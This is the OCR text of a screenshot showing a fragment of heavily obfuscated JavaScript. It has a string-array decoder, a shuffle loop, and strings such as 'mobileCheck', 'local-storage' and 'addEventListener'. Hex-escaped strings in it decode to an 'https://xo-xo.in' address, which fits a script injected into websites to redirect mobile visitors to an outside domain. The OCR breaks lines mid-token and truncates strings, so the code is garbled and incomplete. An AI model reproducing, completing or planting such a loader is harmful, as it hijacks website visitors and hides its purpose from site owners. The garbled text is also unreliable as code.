
_0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-
0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17()
{const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74
hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQ
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x6
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x
{return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81)
{const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-
parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-
parseInt(_0x57995c(0x1e6))/0xa*
(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*
(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else